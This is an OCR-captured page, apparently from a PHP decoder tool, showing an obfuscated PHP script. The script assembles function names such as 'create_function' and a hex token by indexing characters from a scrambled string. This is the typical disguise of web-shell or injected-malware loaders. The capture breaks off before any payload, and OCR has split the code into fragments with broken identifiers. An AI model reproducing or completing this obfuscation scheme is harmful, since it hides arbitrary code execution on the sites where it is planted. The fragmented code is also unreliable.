
Decoded Output
download
<?php
$isfpyp
 = 
'#7e_93u\'*aH50fbst8cgmvrox4ipynld
k2-'
;
$nfyxcc
 = 
Array
();
$nfyxcc
[] = 
$isfpyp
[
1
0
].
$isfpyp
[
8
];
$nfyxcc
[] = 
$isfpyp
[
18
].
$isfpy
p
[
22
].
$isfpyp
[
2
].
$isfpyp
[
9
].
$isfpyp
[
16
].
$isf
pyp
[
2
].
$isfpyp
[
3
].
$isfpyp
[
13
].
$isfpyp
[
6
].
$is
fpyp
[
29
].
$isfpyp
[
18
].
$isfpyp
[
16
].
$isfpyp
[
2
6
].
$isfpyp
[
23
].
$isfpyp
[
29
];
$nfyxcc
[] = 
$isfp
yp
[
13
].
$isfpyp
[
14
].
$isfpyp
[
9
].
$isfpyp
[
5
].
$is
fpyp
[
5
].
$isfpyp
[
2
].
$isfpyp
[
14
].
$isfpyp
[
2
5
].
$isfpyp
[
34
].
$isfpyp
[
12
].
$isfpyp
[
14
].
$isfp
yp
[
12
].
$isfpyp
[
1
].
$isfpyp
[
34
].
$isfpyp
[
25
].
$i
sfpyp
[
13
].
$isfpyp
[
11
].
$isfpyp
[
14
].
$isfpyp
[
3
4
].
$isfpyp
[
4
].
$isfpyp
[
9
].
$isfpyp
[
14
].
$isfpyp
[
17
].
$isfpyp
[
34
].
$isfpyp
[
4
].
$isfpyp
[
33
].
$isf
pyp
[
33
].
$isfpyp
[
13
].
$isfpyp
[
5
].
$isfpyp
[
2
5
].
$isfpyp
[
13
].
$isfpyp
[
14
].
$isfpyp
[
17
].
$isfp
yp
[
17
].
$isfpyp
[
13
].
$isfpyp
[
12
];
$nfyxcc
[] = 
$isfpyp
[
0
];
$nfyxcc
[] = 
$isfpyp
[
18
].
$isfpyp
[
2